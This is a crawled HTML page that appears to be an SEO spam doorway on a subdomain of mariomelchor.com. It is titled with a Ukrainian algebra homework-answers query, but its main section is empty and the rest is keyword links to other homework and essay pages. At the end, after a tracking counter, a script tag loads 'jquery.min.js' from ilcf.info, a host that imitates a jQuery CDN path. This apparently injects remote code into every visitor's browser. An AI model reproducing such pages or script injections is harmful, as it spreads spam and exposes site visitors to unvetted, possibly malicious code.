

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sinailua.mariomelchor.com/vcy-algebra-gdz-nova-programa-merzlyak.html
body_size: 1920
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Алгебра гдз нова програма мерзляк - sinailua.mariomelchor.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">sinailua.mariomelchor.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Алгебра гдз нова програма мерзляк</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcy-.html">Англійська мова 4 клас кучма плахотник гдз</a></li>
                                <li><a href="vcy-gdz-9-klassa-trostencova-upr-164.html">Гдз 9 класса тростенцова упр 164</a></li>
                                <li><a href="vcy-istoriya-7-klass-reshebnik.html">История 7 класс решебник</a></li>
                                <li><a href="vcy-vazhnost-truda-v-zhizni-cheloveka-sochinenie.html">Важность труда в жизни человека сочинение</a></li>
                                <li><a href="vcy-sochinenie-na-temu-voyny-i-gumanizma-po-rasskazhu-sudba-cheloveka.html">Сочинение на тему войны и гуманизма по расскажу судьба человека</a></li>
                                <li><a href="vcy-sochinenie-pro-lenina-na-angliyskom.html">Сочинение про ленина на английском</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-gdz-angliyskiy-v-fokuse-5-klass-students-book-uchebnik.html">Гдз английский в фокусе 5 класс student's book учебник</a></li>
                                            <li><a href="vcy-reshebnik-po-angliyskomu-yazyku-t-a-karpova-angliyskiy-yazyk-dlya-kolledzhey.html">Решебник по английскому языку т.а карпова английский язык для колледжей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-uchebnik-teoriya-podobiya-i-razmernostey-modelirovanie.html">Учебник теория подобия и размерностей.моделирование.</a></li>
                                            <li><a href="vcy-reshebnik-po-russkomu-8-drofa.html">Решебник по русскому 8 дрофа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-gdz-po-biologii-2-chast-11-klass.html">Гдз по биологии 2 часть 11 класс</a></li>
                                            <li><a href="vcy-belostockaya-mazurskaya-uchebnik-nemeckogo-yazyka.html">Белостоцкая мазурская учебник немецкого языка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcy-gdz-english-miheeva-afanaseva-9-klass.html">Гдз english михеева афанасьева 9 класс</a></li>
                                            <li><a href="vcy-ne-slava-nuzhna-cheloveku-sochinenie.html">Не слава нужна человеку сочинение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
